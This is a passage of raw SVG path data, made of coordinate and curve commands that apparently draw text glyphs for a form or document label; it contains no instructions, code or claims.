85.5637 69.1495C85.5202 69.2134 85.4594 69.2618 85.3794 69.295C85.2993 69.3282 85.2056 69.345 85.0962 69.345H84.5617V67.856ZM84.8061 68.4701H85.0404C85.1509 68.4701 85.2276 68.4522 85.2704 68.4163C85.3133 68.3804 85.3346 68.3275 85.3346 68.2585C85.3346 68.1878 85.3092 68.1369 85.2583 68.1055C85.2074 68.0742 85.1278 68.0587 85.018 68.0587H84.8061V68.4701ZM84.8061 68.6679V69.1403H85.0637C85.1778 69.1403 85.2579 69.1183 85.3041 69.0742C85.3502 69.03 85.3733 68.9703 85.3733 68.8948C85.3733 68.8486 85.3628 68.8087 85.3417 68.7746C85.3206 68.7405 85.2877 68.7145 85.2408 68.6964C85.194 68.6782 85.131 68.6679 85.0516 68.6679H84.8061ZM86.1514 68.2177V69.345H85.9121V68.2177H86.1514ZM86.0332 67.7858C86.0672 67.785 86.1006 67.7954 86.1281 67.8154C86.1552 67.8351 86.1686 67.869 86.1686 67.9172C86.1686 67.9654 86.1552 67.9986 86.1281 68.019C86.1006 68.039 86.0672 68.0494 86.0332 68.0486C85.9986 68.0497 85.9646 68.0392 85.9366 68.019C85.9108 67.9986 85.8978 67.9647 85.8978 67.9172C85.8978 67.8697 85.9108 67.8351 85.9366 67.8154C85.9646 67.7952 85.9986 67.7848 86.0332 67.7858ZM86.735 69.345H86.4946V67.7603H86.735V69.345ZM87.3175 69.345H87.0772V67.7603H87.3175V69.345ZM89.4684 69.345H89.168L88.4388 68.1564H88.4296L88.4368 68.2838L88.4429 68.4224L88.448 68.567V69.345H88.2258V67.856H88.5242L89.2525 69.0365H89.2597L89.2545 68.9172L89.2485 68.7789L89.2453 68.6392V67.856H89.4684V69.345ZM90.833 68.7789C90.833 68.8724 90.8209 68.9555 90.7964 69.0282C90.7744 69.0966 90.7379 69.1596 90.6895 69.2127C90.6426 69.2623 90.5863 69.3002 90.5204 69.3266C90.4492 69.3534 90.3735 69.3666 90.2973 69.3654C90.22 69.3654 90.1489 69.3524 90.0846 69.3266C90.0202 69.3008 89.9639 69.2623 89.9164 69.2127C89.8689 69.1632 89.8332 69.1008 89.8074 69.0282C89.7816 68.9555 89.7689 68.8724 89.7689 68.7789C89.7689 68.6544 89.7902 68.5493 89.833 68.4632C89.8758 68.3771 89.9381 68.31 90.0184 68.2645C90.0987 68.219 90.1937 68.1961 90.3045 68.1961C90.4083 68.1961 90.5 68.219 90.5794 68.2645C90.6598 68.3109 90.7247 68.38 90.7659 68.4632C90.8106 68.5499 90.833 68.6551 90.833 68.7789ZM90.0153 68.7789C90.0153 68.8609 90.0251 68.9311 90.0449 68.9896C90.0617 69.0429 90.0944 69.0898 90.1386 69.1239C90.1805 69.1546 90.235 69.1699 90.3014 69.1699C90.3677 69.1699 90.4222 69.1546 90.4644 69.1239C90.5065 69.0932 90.5375 69.0479 90.557 68.9896C90.5765 68.9313 90.5866 68.8609 90.5866 68.7789C90.5866 68.6968 90.5767 68.6271 90.557 68.5699C90.5372 68.5127 90.5065 68.4686 90.4644 68.4387C90.4222 68.4089 90.3677 68.3928 90.3005 68.3928C90.2014 68.3928 90.1289 68.4262 90.0834 68.4925C90.0379 68.5589 90.0153 68.6544 90.0153 68.7789ZM91.0733 69.2188C91.0733 69.1632 91.0877 69.1239 91.1162 69.1015C91.1446 69.0791 91.1807 69.067 91.222 69.067C91.2633 69.067 91.2989 69.0786 91.328 69.1015C91.3572 69.1244 91.3729 69.1632 91.3729 69.2188C91.3729 69.273 91.3579 69.3125 91.328 69.3369C91.2982 69.3614 91.2635 69.3726 91.222 69.3726C91.1805 69.3726 91.1453 69.3607 91.1162 69.3369C91.087 69.3132 91.0733 69.273 91.0733 69.2188ZM91.0733 68.347C91.0733 68.2905 91.0877 68.2508 91.1162 68.2277C91.1446 68.2046 91.1807 68.1932 91.222 68.1932C91.2633 68.1932 91.2989 68.2046 91.328 68.2277C91.3572 68.2508 91.3729 68.2905 91.3729 68.347C91.3729 68.4006 91.3579 68.4396 91.328 68.4641C91.2982 68.4885 91.2635 68.4997 91.222 68.4997C91.1805 68.4997 91.1453 68.4878 91.1162 68.4641C91.087 68.4403 91.0733 68.4006 91.0733 68.347ZM92.8485 69.345H92.6081V68.3867L92.6092 68.291L92.6112 68.1972L92.6164 68.1096C92.602 68.1253 92.5843 68.1423 92.5633 68.1607L92.4982 68.2177L92.3272 68.3542L92.207 68.2024L92.6489 67.856H92.8485V69.345ZM94.3467 68.5995C94.3467 68.7197 94.337 68.8273 94.3182 68.9224C94.2993 69.0174 94.2707 69.0968 94.2305 69.1627C94.1929 69.2263 94.1386 69.2784 94.0736 69.3134C94.0092 69.3481 93.9312 69.3654 93.8395 69.3654C93.7247 69.3654 93.6301 69.3351 93.5552 69.2748C93.4803 69.2145 93.4254 69.1259 93.3893 69.012C93.3532 68.8981 93.3352 68.7598 93.3352 68.5995C93.3352 68.4392 93.3516 68.3022 93.3841 68.1881C93.4166 68.0739 93.4711 67.9854 93.5451 67.9244C93.6191 67.8634 93.7173 67.8327 93.8395 67.8327C93.955 67.8327 94.0498 67.8632 94.1247 67.9244C94.1996 67.9856 94.2556 68.0724 94.2915 68.1872C94.3274 68.302 94.3467 68.4387 94.3467 68.5995ZM93.5767 68.5995C93.5767 68.7251 93.5848 68.83 93.6011 68.9143C93.6175 68.9986 93.646 69.0616 93.6846 69.1038C93.7231 69.1459 93.7749 69.1659 93.8395 69.1659C93.9041 69.1659 93.9556 69.145 93.9942 69.1038C94.0328 69.0625 94.0608 68.9995 94.0778 68.9152C94.0949 68.8309 94.1043 68.7257 94.1043 68.5995C94.1043 68.4746 94.0958 68.3701 94.0787 68.2858C94.0617 68.2015 94.0339 68.1385 93.9953 68.0964C93.9567 68.0542 93.9045 68.0322 93.8395 68.0322C93.7745 68.0322 93.7222 68.0538 93.6837 68.0964C93.6451 68.139 93.6182 68.2017 93.6011 68.2858C93.5841 68.3699 93.5767 68.4746 93.5767 68.5995ZM95.2357 69.345H94.9953V68.3867L94.9964 68.291L94.9985 68.1972L95.0034 68.1096C94.9868 68.1277 94.9691 68.1447 94.9505 68.1607L94.8854 68.2177L94.7142 68.3542L94.594 68.2024L95.0361 67.856H95.2357V69.345ZM96.6767 68.1961C96.6767 68.2634 96.6633 68.3219 96.6359 68.3715C96.6091 68.4207 96.5707 68.4626 96.524 68.4937C96.4772 68.5248 96.4229 68.5472 96.361 68.5609V68.5679C96.4798 68.5829 96.5695 68.6203 96.6298 68.68C96.6902 68.7396 96.7216 68.8188 96.7216 68.9172C96.7216 69.0035 96.7009 69.0807 96.6594 69.1484C96.618 69.2161 96.5545 69.2686 96.4691 69.3073C96.3837 69.3461 96.2733 69.3654 96.139 69.3654C96.0636 69.3658 95.9882 69.3594 95.9139 69.3461C95.8465 69.3335 95.7808 69.3126 95.7184 69.284V69.071C95.7827 69.1026 95.8503 69.1269 95.92 69.1434C95.9863 69.1597 96.0544 69.1682 96.1227 69.1688C96.2469 69.1688 96.3357 69.1457 96.3886 69.0995C96.4415 69.0533 96.468 68.9883 96.468 68.906C96.468 68.8531 96.4541 68.8096 96.4263 68.7757C96.3985 68.7419 96.3565 68.7163 96.2989 68.6993C96.2413 68.6822 96.1682 68.6739 96.0778 68.6739H95.9464V68.4813H96.0789C96.165 68.4813 96.2343 68.4712 96.2868 68.4508C96.3393 68.4304 96.3767 68.4008 96.3998 68.3643C96.424 68.326 96.4364 68.2814 96.4355 68.236C96.4355 68.1721 96.4146 68.1226 96.3733 68.0872C96.3321 68.0517 96.2704 68.0333 96.1888 68.0333C96.1424 68.0328 96.0962 68.0386 96.0514 68.0506C96.0124 68.0615 95.9745 68.0762 95.9384 68.0943C95.9045 68.1116 95.8716 68.1307 95.8397 68.1515L95.7245 67.9854C95.781 67.9434 95.848 67.9078 95.9263 67.8784C96.0045 67.849 96.0953 67.8347 96.1991 67.8347C96.3518 67.8347 96.4698 67.8677 96.5525 67.9336C96.6352 67.9995 96.6767 68.0863 96.6767 68.1961ZM97.631 69.345L98.2155 68.0659H97.4426V67.856H98.4733V68.0201L97.8886 69.345H97.631ZM99.3583 69.345H99.118V68.3867L99.1189 68.291L99.1209 68.1972L99.126 68.1096C99.1117 68.1253 99.0942 68.1423 99.0731 68.1607L99.0079 68.2177L98.8368 68.3542L98.7166 68.2024L99.1585 67.856H99.3583V69.345ZM100.35 67.8358C100.436 67.8358 100.514 67.8493 100.583 67.8764C100.649 67.8998 100.706 67.9412 100.748 67.9957C100.789 68.0486 100.809 68.1141 100.809 68.1921C100.809 68.2526 100.797 68.3053 100.772 68.3499C100.747 68.3956 100.713 68.4358 100.672 68.4681C100.63 68.5015 100.583 68.5309 100.531 68.5567C100.589 68.5854 100.642 68.6181 100.691 68.6555C100.74 68.693 100.781 68.7354 100.811 68.7849C100.84 68.8345 100.856 68.8925 100.856 68.9591C100.858 69.0363 100.836 69.1122 100.792 69.1759C100.75 69.2365 100.691 69.2831 100.616 69.3165C100.541 69.3499 100.453 69.3654 100.352 69.3654C100.244 69.3654 100.152 69.3495 100.076 69.3174C100 69.2854 99.9424 69.2401 99.9032 69.1811C99.8639 69.1221 99.844 69.0499 99.844 68.9672C99.844 68.8986 99.8576 68.8392 99.8848 68.789C99.9119 68.7387 99.9482 68.6952 99.9937 68.6587C100.04 68.6216 100.091 68.5904 100.146 68.5659C100.099 68.5381 100.056 68.5069 100.017 68.4721C99.9783 68.4374 99.9476 68.3966 99.9245 68.3511C99.9014 68.3055 99.8908 68.2515 99.8908 68.1912C99.8908 68.1138 99.9117 68.0488 99.9529 67.9966C99.9964 67.9422 100.054 67.9006 100.119 67.8764C100.189 67.8493 100.266 67.8358 100.35 67.8358ZM100.072 68.958C100.072 69.0233 100.095 69.0768 100.142 69.119C100.188 69.1612 100.257 69.182 100.348 69.182C100.44 69.182 100.508 69.1614 100.556 69.1199C100.579 69.0997 100.598 69.0744 100.61 69.0461C100.623 69.0177 100.628 68.9869 100.627 68.956C100.628 68.9147 100.615 68.8743 100.591 68.841C100.567 68.8076 100.535 68.7782 100.494 68.7524C100.451 68.7244 100.407 68.6999 100.36 68.6789L100.328 68.6656C100.275 68.6881 100.229 68.7136 100.191 68.7421C100.153 68.7706 100.124 68.8015 100.103 68.8369C100.082 68.8724 100.072 68.9125 100.072 68.958ZM100.348 68.0201C100.282 68.0201 100.228 68.0363 100.185 68.069C100.142 68.1017 100.122 68.147 100.122 68.2073C100.122 68.2502 100.132 68.2869 100.153 68.3174C100.173 68.3479 100.202 68.3744 100.237 68.3968C100.273 68.4192 100.311 68.439 100.354 68.458C100.393 68.441 100.431 68.4209 100.466 68.3979C100.498 68.3774 100.526 68.3503 100.547 68.3185C100.567 68.2872 100.577 68.2499 100.577 68.2064C100.577 68.1466 100.556 68.1008 100.513 68.069C100.47 68.0372 100.416 68.0201 100.348 68.0201ZM102.048 68.4905C102.048 68.5789 102.042 68.6654 102.028 68.7502C102.017 68.8321 101.995 68.9122 101.963 68.9885C101.933 69.0625 101.89 69.1282 101.836 69.1851C101.782 69.2421 101.715 69.2856 101.632 69.3174C101.55 69.3493 101.451 69.3654 101.335 69.3654C101.306 69.3654 101.272 69.3636 101.233 69.3603C101.195 69.3569 101.164 69.3535 101.139 69.3481V69.1484C101.168 69.1565 101.197 69.1626 101.226 69.1668C101.258 69.1708 101.29 69.1728 101.323 69.1728C101.448 69.1728 101.546 69.1495 101.616 69.1026C101.686 69.0566 101.739 68.9885 101.766 68.9091C101.796 68.8271 101.813 68.7336 101.817 68.6291H101.805C101.785 68.6616 101.76 68.6914 101.73 68.7188C101.7 68.7461 101.663 68.7665 101.619 68.7829C101.567 68.7996 101.513 68.8075 101.458 68.8062C101.373 68.8062 101.298 68.7883 101.234 68.7524C101.17 68.7165 101.122 68.6641 101.087 68.5955C101.051 68.5268 101.035 68.443 101.035 68.3459C101.035 68.2407 101.055 68.1502 101.095 68.0739C101.135 67.9977 101.192 67.9396 101.265 67.8988C101.338 67.858 101.424 67.8367 101.523 67.8367C101.594 67.836 101.665 67.8499 101.73 67.8775C101.794 67.904 101.85 67.9448 101.897 67.9997C101.945 68.0546 101.982 68.1221 102.008 68.2044C102.036 68.2971 102.05 68.3937 102.048 68.4905ZM101.526 68.0342C101.451 68.0342 101.39 68.0598 101.342 68.1107C101.295 68.1616 101.271 68.2383 101.271 68.343C101.271 68.4277 101.291 68.495 101.332 68.5446C101.372 68.5941 101.435 68.6188 101.519 68.6188C101.578 68.6188 101.628 68.6069 101.67 68.5833C101.712 68.5598 101.746 68.528 101.769 68.4905C101.792 68.4531 101.805 68.4152 101.805 68.3764C101.804 68.3357 101.799 68.2953 101.787 68.2562C101.777 68.217 101.759 68.1798 101.736 68.1464C101.713 68.1134 101.683 68.0859 101.649 68.0659C101.614 68.0448 101.573 68.0342 101.526 68.0342ZM102.947 69.345L103.532 68.0659H102.759V67.856H103.789V68.0201L103.205 69.345H102.947ZM104.477 68.4143C104.572 68.4143 104.657 68.4316 104.729 68.4661C104.802 68.5006 104.86 68.5504 104.9 68.6168C104.941 68.6831 104.962 68.7634 104.962 68.8591C104.962 68.9638 104.939 69.054 104.895 69.1302C104.851 69.2064 104.786 69.2636 104.701 69.3042C104.615 69.3448 104.511 69.3654 104.388 69.3654C104.315 69.3659 104.241 69.359 104.169 69.345C104.102 69.3313 104.044 69.3112 103.995 69.284V69.0681C104.046 69.0966 104.107 69.1199 104.179 69.1383C104.25 69.1567 104.318 69.1647 104.383 69.1647C104.452 69.1647 104.512 69.1546 104.561 69.1342C104.608 69.1161 104.648 69.0832 104.675 69.0405C104.702 68.9984 104.716 68.945 104.716 68.8807C104.716 68.795 104.689 68.7293 104.634 68.6831C104.579 68.6369 104.494 68.6127 104.378 68.6127C104.334 68.613 104.291 68.6167 104.248 68.6239L104.134 68.6464L104.029 68.5842L104.085 67.856H104.859V68.067H104.296L104.263 68.4376L104.35 68.4224C104.392 68.4165 104.434 68.4138 104.477 68.4143ZM106.172 68.5995C106.172 68.7197 106.163 68.8273 106.144 68.9224C106.125 69.0174 106.096 69.0968 106.056 69.1627C106.019 69.2263 105.965 69.2785 105.9 69.3134C105.835 69.3481 105.757 69.3654 105.665 69.3654C105.55 69.3654 105.456 69.3351 105.381 69.2748C105.307 69.2145 105.251 69.1259 105.215 69.012C105.179 68.8981 105.161 68.7598 105.161 68.5995C105.161 68.4392 105.177 68.3022 105.21 68.1881C105.243 68.0739 105.297 67.9854 105.371 67.9244C105.445 67.8634 105.543 67.8327 105.665 67.8327C105.781 67.8327 105.876 67.8632 105.95 67.9244C106.025 67.9856 106.081 68.0724 106.118 68.1872C106.154 68.302 106.172 68.4387 106.172 68.5995ZM105.402 68.5995C105.402 68.7251 105.411 68.83 105.427 68.9143C105.443 68.9986 105.472 69.0616 105.511 69.1038C105.549 69.1459 105.601 69.1659 105.665 69.1659C105.73 69.1659 105.781 69.145 105.82 69.1038C105.859 69.0625 105.887 68.9995 105.904 68.9152C105.921 68.8309 105.93 68.7257 105.93 68.5995C105.93 68.4746 105.922 68.3701 105.905 68.2858C105.888 68.2015 105.86 68.1385 105.821 68.0964C105.782 68.0542 105.731 68.0322 105.665 68.0322C105.6 68.0322 105.548 68.0538 105.509 68.0964C105.471 68.139 105.444 68.2017 105.427 68.2858C105.41 68.3699 105.402 68.4746 105.402 68.5995ZM107.366 68.5995C107.366 68.7197 107.357 68.8273 107.337 68.9224C107.318 69.0174 107.29 69.0968 107.25 69.1627C107.212 69.2263 107.158 69.2784 107.093 69.3134C107.029 69.3481 106.95 69.3654 106.859 69.3654C106.744 69.3654 106.649 69.3351 106.575 69.2748C106.5 69.2145 106.445 69.1259 106.409 69.012C106.373 68.8981 106.355 68.7598 106.355 68.5995C106.355 68.4392 106.371 68.3022 106.404 68.1881C106.436 68.0739 106.491 67.9854 106.565 67.9244C106.639 67.8634 106.737 67.8327 106.859 67.8327C106.974 67.8327 107.069 67.8632 107.144 67.9244C107.219 67.9856 107.275 68.0724 107.311 68.1872C107.347 68.302 107.366 68.4387 107.366 68.5995ZM106.596 68.5995C106.596 68.7251 106.604 68.83 106.621 68.9143C106.637 68.9986 106.665 69.0616 106.704 69.1038C106.743 69.1459 106.794 69.1659 106.859 69.1659C106.924 69.1659 106.975 69.145 107.014 69.1038C107.052 69.0625 107.08 68.9995 107.097 68.9152C107.114 68.8309 107.124 68.7257 107.124 68.5995C107.124 68.4746 107.115 68.3701 107.098 68.2858C107.081 68.2015 107.053 68.1385 107.015 68.0964C106.976 68.0542 106.924 68.0322 106.859 68.0322C106.794 68.0322 106.742 68.0538 106.703 68.0964C106.665 68.139 106.637 68.2017 106.621 68.2858C106.604 68.3699 106.596 68.4746 106.596 68.5995ZM78.7281 72.9324H77.8848V71.4434H78.7281V71.6493H78.1294V72.0535H78.6904V72.2582H78.1294V72.7257H78.7281V72.9324ZM78.9278 72.4742V72.2715H79.4532V72.4742H78.9278ZM81.483 71.4434L81.094 72.9324H80.8272L80.5785 72.0403L80.5583 71.9629L80.5359 71.8712L80.5175 71.7858L80.5072 71.7246C80.505 71.7447 80.502 71.7648 80.4982 71.7847L80.4807 71.8703L80.4606 71.9618L80.4402 72.0414L80.1958 72.9324H79.9298L79.5417 71.4434H79.7872L80.0023 72.3163L80.0224 72.4069L80.0428 72.5038L80.0612 72.5995L80.0745 72.6829L80.0877 72.5975L80.105 72.5006L80.1254 72.4049L80.1478 72.3224L80.3902 71.4434H80.6285L80.876 72.3255L80.8973 72.41L80.9186 72.5058L80.937 72.6004L80.9502 72.6829L80.9686 72.5688L80.9942 72.4385L81.0227 72.3163L81.2366 71.4434H81.483ZM82.1112 71.7836C82.2538 71.7836 82.3615 71.8152 82.4341 71.8784C82.5068 71.9416 82.5442 72.0401 82.5442 72.1737V72.9324H82.374L82.3283 72.7726H82.32C82.2913 72.8101 82.2581 72.8439 82.2213 72.8735C82.1872 72.8999 82.148 72.9197 82.1032 72.9324C82.0505 72.9472 81.996 72.9541 81.9413 72.9529C81.874 72.9529 81.8139 72.9405 81.761 72.9161C81.7081 72.8916 81.6662 72.8531 81.6357 72.8022C81.6052 72.7513 81.5899 72.6867 81.5899 72.6087C81.5899 72.4925 81.633 72.4053 81.7193 72.3468C81.8056 72.2883 81.9372 72.2562 82.1124 72.2502L82.3079 72.243V72.184C82.3079 72.1058 82.2895 72.0502 82.2529 72.017C82.2164 71.9838 82.1659 71.967 82.1 71.967C82.0445 71.9668 81.9892 71.9751 81.9361 71.9914C81.8832 72.0078 81.8315 72.0278 81.7814 72.0515L81.7038 71.8825C81.7634 71.8516 81.8263 71.8277 81.8913 71.8112C81.9631 71.7926 82.037 71.7833 82.1112 71.7836ZM82.3068 72.3937L82.1612 72.3988C82.0417 72.4029 81.9579 72.4233 81.9097 72.4598C81.8862 72.4772 81.8674 72.5 81.8548 72.5263C81.8422 72.5526 81.8361 72.5816 81.8372 72.6107C81.8372 72.6663 81.8541 72.7071 81.8872 72.7329C81.9204 72.7587 81.9644 72.7706 82.0186 72.7706C82.1014 72.7706 82.17 72.747 82.2245 72.7002C82.2789 72.6533 82.3068 72.5831 82.3068 72.4914V72.3937ZM82.7092 71.8051H82.9698L83.2009 72.4488L83.2285 72.5354L83.2509 72.6179L83.2673 72.6993H83.2733L83.3018 72.5811L83.3446 72.4488L83.5666 71.8051H83.8242L83.3406 73.0872C83.3161 73.1545 83.2814 73.2178 83.2377 73.2746C83.1976 73.3268 83.15 73.3663 83.0951 73.3928C83.0402 73.4192 82.9774 73.4336 82.9068 73.4336C82.8727 73.4336 82.8433 73.4316 82.8182 73.4275L82.7538 73.4163V73.2248C82.7717 73.2287 82.7897 73.2318 82.8079 73.234C82.8302 73.2367 82.8527 73.2381 82.8751 73.2381C82.918 73.2381 82.955 73.2295 82.9861 73.2125C83.0173 73.1955 83.0437 73.1715 83.0655 73.1403C83.0872 73.1091 83.1052 73.0746 83.1195 73.0354L83.1592 72.9293L82.7092 71.8051ZM84.5617 71.4434H85.0047C85.1969 71.4434 85.3417 71.4715 85.4395 71.5271C85.5372 71.5827 85.5861 71.6789 85.5861 71.8152C85.587 71.8684 85.5766 71.9212 85.5556 71.9701C85.5359 72.0156 85.507 72.0533 85.4691 72.0831C85.4312 72.1129 85.3841 72.132 85.3285 72.1421V72.1524C85.3861 72.1625 85.4375 72.1804 85.4823 72.2062C85.5279 72.2323 85.565 72.2709 85.5893 72.3174C85.6157 72.3656 85.6289 72.428 85.6289 72.5046C85.6289 72.5957 85.6072 72.673 85.5637 72.7369C85.5202 72.8008 85.4594 72.8493 85.3794 72.8825C85.2993 72.9156 85.2056 72.9324 85.0962 72.9324H84.5617V71.4434ZM84.8061 72.0576H85.0404C85.1509 72.0576 85.2276 72.0396 85.2704 72.0038C85.3133 71.9679 85.3346 71.915 85.3346 71.8459C85.3346 71.7753 85.3092 71.7244 85.2583 71.693C85.2074 71.6616 85.1278 71.6461 85.018 71.6461H84.8061V72.0576ZM84.8061 72.2553V72.7277H85.0637C85.1778 72.7277 85.2579 72.7058 85.3041 72.6616C85.3502 72.6174 85.3733 72.5578 85.3733 72.4822C85.3733 72.436 85.3628 72.3961 85.3417 72.362C85.3206 72.328 85.2877 72.302 85.2408 72.2838C85.194 72.2656 85.131 72.2553 85.0516 72.2553H84.8061ZM86.1514 71.8051V72.9324H85.9121V71.8051H86.1514ZM86.0332 71.3733C86.0672 71.3724 86.1006 71.3828 86.1281 71.4029C86.1552 71.4226 86.1686 71.4564 86.1686 71.5046C86.1686 71.5529 86.1552 71.586 86.1281 71.6064C86.1006 71.6265 86.0672 71.6369 86.0332 71.636C85.9986 71.6371 85.9646 71.6267 85.9366 71.6064C85.9108 71.586 85.8978 71.5522 85.8978 71.5046C85.8978 71.4571 85.9108 71.4226 85.9366 71.4029C85.9646 71.3826 85.9986 71.3722 86.0332 71.3733ZM86.735 72.9324H86.4946V71.3477H86.735V72.9324ZM87.3175 72.9324H87.0772V71.3477H87.3175V72.9324ZM89.4348 72.1737C89.4348 72.3414 89.4036 72.4816 89.3411 72.5943C89.2785 72.7071 89.1879 72.791 89.0691 72.8479C88.9503 72.9049 88.807 72.9324 88.6395 72.9324H88.2258V71.4434H88.6841C88.8384 71.4434 88.9713 71.4715 89.0834 71.5271C89.1934 71.58 89.2841 71.6658 89.3431 71.7726C89.4043 71.8804 89.4348 72.0143 89.4348 72.1737ZM89.1801 72.1809C89.1801 72.0587 89.1608 71.9582 89.122 71.8793C89.0832 71.8004 89.0278 71.7423 88.9529 71.7042C88.8781 71.6661 88.7877 71.6461 88.6792 71.6461H88.4704V72.7277H88.6435C88.8233 72.7277 88.9579 72.682 89.0467 72.5903C89.1355 72.4986 89.1801 72.362 89.1801 72.1809ZM90.1731 71.7836C90.3157 71.7836 90.4233 71.8152 90.496 71.8784C90.5686 71.9416 90.6059 72.0401 90.6059 72.1737V72.9324H90.4359L90.3899 72.7726H90.3819C90.3531 72.8101 90.32 72.8439 90.2832 72.8735C90.2491 72.8999 90.2099 72.9197 90.165 72.9324C90.1202 72.9452 90.0668 72.9529 90.0029 72.9529C89.9359 72.9529 89.8758 72.9405 89.8227 72.9161C89.7695 72.8916 89.728 72.8531 89.6976 72.8022C89.6671 72.7513 89.6516 72.6867 89.6516 72.6087C89.6516 72.4925 89.6949 72.4053 89.781 72.3468C89.8671 72.2883 89.9989 72.2562 90.1742 72.2502L90.3698 72.243V72.184C90.3698 72.1058 90.3514 72.0502 90.3146 72.017C90.2778 71.9838 90.2278 71.967 90.1619 71.967C90.1064 71.9668 90.0511 71.9751 89.998 71.9914C89.945 72.0078 89.8932 72.0278 89.8431 72.0515L89.7657 71.8825C89.8253 71.8516 89.8881 71.8276 89.9532 71.8112C90.025 71.7926 90.0989 71.7833 90.1731 71.7836ZM90.3686 72.3937L90.2231 72.3988C90.1036 72.4029 90.0198 72.4233 89.9715 72.4598C89.9481 72.4772 89.9293 72.5 89.9167 72.5263C89.904 72.5526 89.898 72.5816 89.8991 72.6107C89.8991 72.6663 89.9157 72.7071 89.9491 72.7329C89.9825 72.7587 90.026 72.7706 90.0805 72.7706C90.1633 72.7706 90.2319 72.747 90.2861 72.7002C90.3404 72.6533 90.3686 72.5831 90.3686 72.4914V72.3937ZM91.3606 72.7594C91.3917 72.7594 91.4227 72.7567 91.4532 72.7513L91.5368 72.7298V72.9112C91.5103 72.9226 91.476 72.9325 91.4339 72.9405C91.3917 72.9486 91.348 72.9529 91.3025 72.9529C91.2436 72.9538 91.1852 72.943 91.1305 72.9212C91.0796 72.8995 91.039 72.8625 91.0092 72.8103C90.9794 72.758 90.9644 72.6856 90.9644 72.5934V71.9874H90.8106V71.8804L90.9756 71.7959L91.0541 71.5546H91.2047V71.8051H91.5276V71.9874H91.2047V72.5903C91.2047 72.6472 91.2191 72.6896 91.2476 72.7177C91.2627 72.7318 91.2804 72.7428 91.2998 72.75C91.3192 72.7571 91.3399 72.7603 91.3606 72.7594ZM92.215 71.7836C92.3155 71.7836 92.4018 71.8044 92.4738 71.8459C92.5458 71.8874 92.6009 71.9459 92.6397 72.0219C92.6785 72.0979 92.6978 72.189 92.6978 72.295V72.4233H91.9451C91.9478 72.5325 91.9772 72.6168 92.0328 72.6757C92.0884 72.7347 92.168 72.7645 92.2691 72.7645C92.3411 72.7645 92.4054 72.7576 92.4626 72.7441C92.5237 72.7286 92.5833 72.7078 92.6408 72.682V72.8764C92.5843 72.9029 92.5269 72.9224 92.4686 72.9345C92.4103 72.9466 92.3404 72.9529 92.2588 72.9529C92.1482 72.9529 92.0507 72.9313 91.9666 72.8887C91.8825 72.8461 91.8175 72.7807 91.77 72.6952C91.7224 72.6098 91.6998 72.5033 91.6998 72.3764C91.6998 72.2495 91.7211 72.1428 91.7639 72.0546C91.8067 71.9665 91.8668 71.899 91.9442 71.8529C92.0216 71.8067 92.1119 71.7836 92.215 71.7836ZM92.215 71.9638C92.1397 71.9638 92.0785 71.9883 92.0316 72.0372C91.9848 72.086 91.9583 72.1578 91.9503 72.2522H92.4635C92.4638 72.2009 92.4541 72.15 92.435 72.1024C92.4189 72.061 92.3905 72.0254 92.3536 72.0006C92.3122 71.9747 92.2639 71.9618 92.215 71.9638ZM92.933 72.8062C92.933 72.7506 92.9473 72.7114 92.9758 72.689C93.0043 72.6665 93.0404 72.6544 93.0816 72.6544C93.1229 72.6544 93.1585 72.6661 93.1877 72.689C93.2168 72.7118 93.2325 72.7506 93.2325 72.8062C93.2325 72.8605 93.2175 72.8999 93.1877 72.9244C93.1579 72.9488 93.1231 72.96 93.0816 72.96C93.0402 72.96 93.005 72.9481 92.9758 72.9244C92.9467 72.9006 92.933 72.8605 92.933 72.8062ZM92.933 71.9345C92.933 71.878 92.9473 71.8383 92.9758 71.8152C93.0043 71.7921 93.0404 71.7807 93.0816 71.7807C93.1229 71.7807 93.1585 71.7921 93.1877 71.8152C93.2168 71.8383 93.2325 71.878 93.2325 71.9345C93.2325 71.9881 93.2175 72.0271 93.1877 72.0515C93.1579 72.0759 93.1231 72.0872 93.0816 72.0872C93.0402 72.0872 93.005 72.0753 92.9758 72.0515C92.9467 72.0277 92.933 71.9881 92.933 71.9345ZM94.9556 71.7836C94.9556 71.8508 94.942 71.9094 94.9148 71.9589C94.888 72.0081 94.8496 72.0501 94.8029 72.0811C94.7561 72.1123 94.7016 72.1347 94.6399 72.1484V72.1553C94.7588 72.1703 94.8482 72.2078 94.9088 72.2674C94.9693 72.3271 95.0005 72.4062 95.0005 72.5046C95.0005 72.591 94.9796 72.6681 94.9384 72.7358C94.8971 72.8035 94.8334 72.856 94.7478 72.8948C94.6621 72.9336 94.5523 72.9529 94.418 72.9529C94.337 72.9529 94.2621 72.9464 94.1928 72.9336C94.1236 72.9208 94.059 72.8999 93.9973 72.8715V72.6585C94.0616 72.6901 94.1292 72.7144 94.1989 72.7309C94.2702 72.7477 94.3377 72.7562 94.4016 72.7562C94.5258 72.7562 94.6144 72.7331 94.6675 72.6869C94.7207 72.6407 94.7469 72.5757 94.7469 72.4934C94.7469 72.4405 94.733 72.397 94.7052 72.3632C94.6774 72.3293 94.6355 72.3038 94.5778 72.2867C94.5202 72.2697 94.4471 72.2614 94.3567 72.2614H94.2254V72.0688H94.3579C94.444 72.0688 94.5132 72.0587 94.5655 72.0383C94.6177 72.0179 94.6556 71.9883 94.6785 71.9517C94.7027 71.9134 94.7151 71.8688 94.7142 71.8235C94.7142 71.7596 94.6935 71.71 94.652 71.6746C94.6106 71.6392 94.5494 71.6208 94.4677 71.6208C94.4214 71.6202 94.3751 71.626 94.3303 71.6381C94.2895 71.6495 94.2518 71.6643 94.2173 71.6818C94.1828 71.6993 94.1498 71.7186 94.1184 71.739L94.0034 71.5728C94.0597 71.5309 94.1269 71.4952 94.205 71.4659C94.283 71.4365 94.374 71.4221 94.4781 71.4221C94.6307 71.4221 94.7485 71.4551 94.8314 71.521C94.9144 71.5869 94.9556 71.6737 94.9556 71.7836ZM95.9018 72.9324H95.6615V71.9742L95.6624 71.8784L95.6644 71.7847L95.6695 71.697C95.6552 71.7127 95.6377 71.7298 95.6166 71.7481L95.5514 71.8051L95.3803 71.9416L95.2601 71.7899L95.702 71.4434H95.9018V72.9324ZM97.0953 71.4434L96.5404 72.9324H96.3162L96.8713 71.4434H97.0953ZM98.2146 72.1869C98.2146 72.3071 98.205 72.4147 98.1861 72.5098C98.1673 72.6049 98.1386 72.6842 98.0985 72.7502C98.0583 72.8161 98.0061 72.8663 97.9417 72.9008C97.8774 72.9354 97.7991 72.9529 97.7074 72.9529C97.5926 72.9529 97.498 72.9226 97.4233 72.8623C97.3487 72.802 97.2933 72.7134 97.2572 72.5995C97.2211 72.4856 97.2032 72.3472 97.2032 72.1869C97.2032 72.0266 97.2195 71.8896 97.252 71.7755C97.2846 